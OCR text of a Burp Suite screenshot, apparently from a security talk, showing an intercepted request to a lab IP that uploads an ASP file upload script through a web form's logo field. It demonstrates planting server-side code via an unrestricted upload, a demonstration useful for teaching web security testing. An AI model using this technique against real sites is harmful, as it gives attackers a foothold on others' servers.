 burp suite professional v1.3.07 - licensed to NGS Software Ltd [30 user license]
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.1.3:2006
forward drop intercept is on action
raw params headers hex viewstate
Content-Disposition: form-data; name="ctl00$ContentStep$RepeaterButtons$ctl00_ContentStep_RepeaterButtonsAK"
-----------------------------7da20d6102ee
Content-Disposition: form-data; name="ctl00$ContentStep$FileUploadLogo"; filename="up-2.asp"
Content-Type: text/plain
<%
'  For examples, documentation, and your own free copy, go to:
'  http://www.freeaspupload.net
'  Note: You can copy and use this script for free and you can make changes
'  to the code, but you cannot remove the above comment.
'Changes:
'Aug 2, 2005: Add support for checkboxes and other input elements with multiple values
'Jan 6, 2009: Lars added ASP_CHUNK_SIZE
const DEFAULT_ASP_CHUNK_SIZE = 200000
Class FreeASPUpload
Public UploadedFiles
Public FormElements
Private VarArrayBinRequest
Private StreamRequest
Private uploadedYet
Private internalChunkSize
Private Sub Class_Initialize()
Set UploadedFiles = Server.CreateObject("Scripting.Dictionary")
Set FormElements = Server.CreateObject("Scripting.Dictionary")
Set StreamRequest = Server.CreateObject("ADODB.Stream")
StreamRequest.Type = 2  ' adTypeText
StreamRequest.Open
+ < > 0 matches
6:52 PM
8/26/2010